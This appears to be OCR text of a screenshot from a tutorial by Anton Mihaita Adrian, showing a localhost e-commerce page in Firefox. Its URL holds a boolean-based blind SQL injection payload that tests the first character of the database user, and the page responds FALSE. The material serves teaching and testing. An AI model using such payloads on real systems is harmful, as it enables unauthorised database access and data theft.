 Ecommerce - Mozilla Firefox
File Modifica Visualizza Cronologia Delicious Segnalibri Strumenti Aiuto
http://localhost/ecommerce.php?id=9999 or SUBSTRING(user(),1,1) ='c';--
Ecommerce
Welcome to our cell phones store:
FALSE
Product features:
Number of products found: 0
Name:
Price: $
Desc:
Anton Mihaita Adrian